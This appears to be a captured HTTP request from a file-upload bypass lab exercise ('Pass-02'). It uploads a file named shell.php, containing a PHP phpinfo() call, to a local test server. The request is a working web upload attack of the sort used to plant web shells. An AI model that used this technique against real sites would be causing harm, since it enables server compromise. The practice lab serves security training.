 Raw Params Headers Hex
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.0.145:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------106474772933561198792733322565
Content-Length: 381
Origin: http://192.168.0.145:82
Connection: close
Referer: http://192.168.0.145:82/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------106474772933561198792733322565
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------106474772933561198792733322565
Content-Disposition: form-data; name="submit"
上传
-----------------------------106474772933561198792733322565--